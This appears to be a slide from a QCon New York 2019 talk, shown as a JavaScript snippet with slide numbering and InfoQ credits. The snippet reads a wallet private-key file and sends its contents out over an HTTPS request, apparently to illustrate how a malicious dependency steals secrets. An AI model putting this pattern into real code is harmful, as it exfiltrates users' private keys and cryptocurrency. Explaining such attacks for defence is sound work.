 import fs from ‘fs’;
import https from ‘https’;
fs.readfile(‘~/.mywallet.privkey’, sendOverNetwork);
function sendOverNetwork(err, data) {
const req = https.request(options);
req.write(JSON.stringify({privateKey: data}));
req.end();
}
1/2
14
Filmed at
QCon New York 2019
Brought to you by
InfoQ